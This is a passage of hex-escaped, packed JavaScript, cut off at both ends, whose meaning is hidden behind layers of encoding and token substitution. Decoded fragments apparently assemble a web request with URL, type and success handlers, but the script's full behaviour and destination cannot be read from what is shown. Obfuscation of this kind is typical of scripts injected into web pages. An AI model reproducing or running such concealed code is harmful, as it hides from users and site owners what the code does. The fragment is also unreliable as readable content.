x5C\x69\x5C\x27\x29\x2C\x33\x6B\x3D\x59\x2C\x32\x6A\x3D\x59\x3B\x32\x6A\x3C\x32\x49\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x26\x26\x28\x33\x6B\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x31\x76\x5C\x5C\x69\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x32\x79\x5C\x27\x2C\x33\x6B\x29\x2C\x2D\x31\x72\x21\x3D\x33\x6B\x29\x3B\x32\x6A\x2B\x2B\x29\x33\x6B\x2B\x2B\x3B\x49\x28\x33\x32\x3D\x32\x6A\x2C\x33\x32\x3E\x33\x30\x26\x26\x28\x33\x31\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x79\x5C\x27\x2C\x32\x71\x2B\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x33\x32\x3C\x33\x30\x29\x7B\x35\x6F\x3D\x33\x30\x2D\x33\x32\x3B\x31\x45\x28\x77\x20\x32\x6A\x3D\x59\x3B\x32\x6A\x3C\x35\x6F\x3B\x32\x6A\x2B\x2B\x29\x33\x31\x2B\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2C\x32\x71\x2B\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x7D\x32\x49\x3D\x32\x49\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x2F\x36\x52\x2F\x36\x53\x2C\x5C\x27\x5C\x27\x29\x2C\x33\x31\x2B\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x58\x5C\x27\x2B\x34\x44\x2B\x5C\x27\x5C\x5C\x58\x5C\x5C\x79\x5C\x27\x2B\x32\x49\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2C\x32\x71\x2B\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x73\x5C\x27\x29\x2B\x34\x44\x2B\x5C\x27\x5C\x5C\x58\x5C\x5C\x79\x5C\x27\x3B\x31\x45\x28\x77\x20\x32\x6A\x3D\x59\x3B\x32\x6A\x3C\x33\x32\x3B\x32\x6A\x2B\x2B\x29\x32\x71\x2B\x3D\x5C\x27\x5C\x27\x3B\x32\x71\x2B\x3D\x32\x49\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2C\x33\x30\x3D\x33\x32\x7D\x29\x3B\x31\x45\x28\x77\x20\x33\x54\x3D\x59\x3B\x33\x30\x3E\x3D\x33\x54\x3B\x33\x54\x2B\x2B\x29\x33\x31\x2B\x3D\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2C\x32\x71\x2B\x3D\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2C\x59\x21\x3D\x33\x54\x26\x26\x28\x33\x31\x2B\x3D\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2C\x32\x71\x2B\x3D\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x29\x3B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x71\x29\x2C\x31\x6B\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x31\x77\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x5C\x31\x77\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x42\x5C\x27\x29\x29\x2C\x31\x6B\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x32\x30\x3D\x31\x62\x2C\x33\x55\x3D\x31\x6B\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x29\x3B\x33\x55\x3D\x33\x55\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x33\x55\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x32\x78\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x41\x5C\x27\x2B\x5C\x27\x5C\x5C\x32\x61\x5C\x27\x29\x21\x3D\x2D\x31\x72\x26\x26\x28\x31\x6B\x28\x56\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x29\x2C\x31\x6B\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x2C\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6B\x28\x56\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x2B\x28\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x33\x33\x29\x29\x7D\x29\x2C\x28\x35\x70\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x42\x5C\x27\x29\x29\x2C\x31\x6B\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x31\x6B\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x32\x62\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x63\x5C\x27\x29\x29\x29\x2C\x31\x6B\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x68\x5C\x27\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x4A\x3D\x31\x62\x2C\x32\x4A\x3D\x31\x6B\x28\x56\x29\x2C\x34\x45\x3D\x32\x4A\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x29\x3B\x34\x45\x3D\x34\x45\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x3B\x49\x28\x32\x4A\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x29\x29\x7B\x77\x20\x34\x46\x3D\x32\x4A\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x31\x6B\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x3A\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x34\x46\x2B\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x29\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x68\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x31\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x3A\x4C\x28\x32\x64\x29\x7B\x77\x20\x44\x3D\x31\x4A\x2C\x35\x71\x3D\x32\x4A\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x29\x3B\x35\x71\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x42\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x41\x5C\x27\x29\x3B\x31\x45\x28\x77\x20\x32\x6B\x3D\x59\x3B\x32\x6B\x3C\x32\x64\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x32\x6B\x2B\x2B\x29\x7B\x77\x20\x33\x56\x3D\x32\x64\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x32\x6B\x5D\x2C\x35\x72\x3D\x33\x56\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x5D\x2C\x35\x73\x3D\x33\x56\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x29\x5D\x3B\x49\x28\x35\x72\x3D\x3D\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x26\x26\x35\x73\x3D\x3D\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x69\x5C\x27\x29\x29\x7B\x77\x20\x35\x74\x3D\x33\x56\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x33\x33\x3B\x32\x4A\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x2C\x35\x74\x29\x7D\x7D\x77\x20\x33\x57\x3D\x32\x64\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x32\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x35\x75\x3D\x32\x64\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x34\x47\x3D\x32\x64\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x49\x28\x33\x57\x3E\x33\x58\x29\x77\x20\x35\x76\x3D\x5C\x27\x5C\x27\x3B\x50\x20\x77\x20\x35\x76\x3D\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x3B\x77\x20\x35\x77\x3D\x36\x54\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x33\x57\x2F\x34\x47\x29\x3B\x49\x28\x32\x64\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x29\x7B\x77\x20\x32\x6C\x3D\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x6E\x5C\x27\x29\x3B\x32\x6C\x3D\x32\x6C\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x29\x2B\x34\x47\x2B\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x42\x5C\x27\x29\x29\x2B\x34\x46\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x34\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x35\x75\x2B\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x29\x2B\x35\x77\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x37\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x29\x2B\x33\x57\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x2C\x32\x6C\x3D\x32\x6C\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x69\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x73\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C